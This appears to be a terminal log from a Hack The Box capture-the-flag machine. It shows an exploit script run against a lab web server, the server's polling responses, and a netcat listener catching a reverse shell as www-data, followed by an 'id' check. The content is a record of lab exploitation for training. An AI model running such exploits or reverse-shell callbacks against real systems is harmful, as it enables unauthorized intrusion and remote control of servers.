 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/monitortwo]
└──╼ $ python3 exploit.py -u http://10.10.11.211/ -p 9001 --remote_ip 10.10.17.90
200 - [{"value":"15","rrd_name":"proc","local_data_id":"1"}]
200 - [{"value":"1min:0.01 5min:0.02 10min:0.00","rrd_name":"","local_data_id":"2"}]
200 - [{"value":"0","rrd_name":"users","local_data_id":"3"}]
200 - [{"value":"3066476","rrd_name":"mem_buffers","local_data_id":"4"}]
200 - [{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"}]
200 - [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
200 - []
200 - []
200 - []
200 - []
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.211] 48312
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@50bca5e748b0:/var/www/html$